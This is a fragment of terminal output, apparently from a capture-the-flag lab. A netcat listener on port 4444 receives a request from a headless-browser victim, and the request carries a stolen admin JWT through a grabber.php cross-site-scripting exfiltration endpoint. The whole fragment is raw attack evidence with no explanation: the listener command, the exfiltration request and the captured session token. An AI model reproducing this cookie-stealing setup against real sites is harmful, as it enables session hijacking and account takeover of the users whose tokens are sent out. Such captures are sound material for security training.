 root@ip-10-10-193-170:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.236.132 46160 received!
GET /XSS/grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQiOjE3MDE0NDQyMjF9.xj3pm
RY59AwEUvay9LA4qUY-lZWEmvXOW8wewbyPetE HTTP/1.1
Host: 10.10.193.170:4444
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://localhost:3000/item/6
Accept-Encoding: gzip, deflate
Accept-Language: en-US